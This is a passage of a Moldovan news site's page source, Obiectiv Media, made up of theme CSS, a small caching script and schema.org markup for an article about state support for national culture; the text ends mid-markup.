p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #003366; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #003366; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #003366; border-color: #003366; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #003366; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #003366; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #003366; background-color: #003366; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #003366; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #003366; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #003366; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #003366; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #003366; }} #navigation, #navigation.header-layout-bottom { border-color: #003366; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #dddddd; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #003366; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 15px; } #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f5f5f5; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c20017; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c20017; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard > h2 a { color: #003366; } .header-standard > h2 a { color: #003366; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #003366; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #c20017; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a{font-size:24px;} .grid-post-box-meta, .overlay-header-box .overlay-author, .penci-post-box-meta .penci-box-meta, .header-standard .author-post{ font-size: 12px; } @media only screen and (min-width: 768px){ .penci-grid li.list-post .item > .thumbnail, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb{ width: 40%; } .penci-grid li.list-post .item .content-list-right, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{ width: 60%; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } #widget-area { background-color: #153d66; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #254566; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #254566; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffffff; background: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #003366; } #footer-section a { color: #ffffff; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #003366; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #003366; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #153d66; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .post-entry.blockquote-style-2 blockquote{ background-color: #ededed } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul li, .post-entry, p, .post-entry p {text-align: left;} .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-color:#ffffff;--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:60px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:70px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-font:'Roboto', sans-serif;--pchb-main-menu-fw:bold;--pchb-main-menu-fs:15px;--pchb-main-menu-fs_l2:15px;--pchb-main-menu-tt: none;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{background-color:#c16c76;color:#ffffff;}.penci-builder.penci-builder-button.button-2{padding-top: 9px;padding-right: 20px;padding-bottom: 9px;padding-left: 20px;background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-2:hover{background-color:#003366;}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;background-color:#003366;border-style:solid;color:#ffffff;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-fn:'Arial', sans-serif;--pchb-dd-fw:normal;--pchb-dd-lv1:14px;--pchb-dd-lv2:14px;}.penci-header-builder .penci-builder-element.pctopbar-item{}.penci-builder-element.vertical-line-1{margin-right: 10px;margin-left: 20px;}.penci-builder-element.vertical-line-2{margin-right: 10px;margin-left: 20px;}.pc-builder-element.penci-top-search .search-click{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu > li > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu .sub-menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu > li.megamenu > ul.sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .children{background-color:#003366}.pc-builder-element.pc-main-menu .navigation.menu-style-2 ul.menu ul:before{background-color:#c20017}.penci-builder-element.pc-search-form.pc-search-form-sidebar form.pc-searchform input.search-input{border-color:#264666}.pc-search-form-sidebar form.pc-searchform i, .penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit{color:#dddddd}.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit:hover,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit:hover{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#111111}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#c20017}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a:hover,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-button.button-1{font-size:12px}.penci-builder-button.button-2{font-size:12px}.pc-builder-menu.pc-dropdown-menu .menu li a{color:#dddddd}.pc-builder-menu.pc-dropdown-menu .menu li a:hover,.pc-builder-menu.pc-dropdown-menu .menu > li.current_page_item > a{color:#ffffff}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:#003366}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .penci-trending-nav a:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title{background-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-4:after{border-bottom-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-2:after{border-left-color:#c20017}.penci-builder-element.penci-topbar-trending{max-width:520px}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{font-size:13px}.penci-menu-hbg.penci-builder-mobile-sidebar-nav .menu li,.penci-menu-hbg.penci-builder-mobile-sidebar-nav ul.sub-menu{border-color:#264666}.penci-builder-element.pc-search-form-sidebar{--pcs-s-txt-cl:#dddddd}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{color:#ffffff}.navigation .button-menu-mobile svg{fill:#ffffff}.navigation .button-menu-mobile:hover{color:#ffffff}.navigation .button-menu-mobile:hover svg{fill:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search:before{border-bottom-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{border-top-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{background-color:#003366}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{border-color:#354d66}.pc-wrapbuilder-header{--pchd-sinput-txt:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{background-color:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{background-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{color:#111111}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{color:#ffffff}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#bad9f8;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
},
"url": "https:\/\/obiectivmedia.md\/",
"name": "Obiectiv Media",
"description": "Bine ai venit pe site-ul nostru"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Obiectiv Media",
"alternateName": "Bine ai venit pe site-ul nostru",
"url": "https:\/\/obiectivmedia.md\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "Natalia Gavrili\u021b\u0103:  Cultura na\u021bionala are nevoie de sprijin din partea statului pentru a se dezvolta",
